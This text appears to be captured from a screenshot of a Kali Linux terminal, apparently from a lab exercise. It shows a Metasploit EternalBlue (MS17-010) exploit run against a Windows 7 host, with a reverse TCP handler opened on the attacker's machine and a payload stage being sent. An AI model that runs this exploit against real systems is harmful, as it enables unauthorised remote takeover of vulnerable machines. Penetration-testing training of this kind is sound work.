 kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.18.21.236:4444
[*] 10.10.237.234:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.237.234:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Serv
[*] 10.10.237.234:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.237.234:445 - The target is vulnerable.
[*] 10.10.237.234:445 - Connecting to target for exploitation.
[+] 10.10.237.234:445 - Connection established for exploitation.
[+] 10.10.237.234:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.237.234:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.237.234:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.237.234:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.237.234:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.237.234:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.237.234:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.237.234:445 - Sending all but last fragment of exploit packet
[*] 10.10.237.234:445 - Starting non-paged pool grooming
[+] 10.10.237.234:445 - Sending SMBv2 buffers
[+] 10.10.237.234:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.237.234:445 - Sending final SMBv2 buffers.
[*] 10.10.237.234:445 - Sending last fragment of exploit packet!
[*] 10.10.237.234:445 - Receiving response from exploit packet
[+] 10.10.237.234:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.237.234:445 - Sending egg to corrupted connection.
[*] 10.10.237.234:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.10.237.234
22:30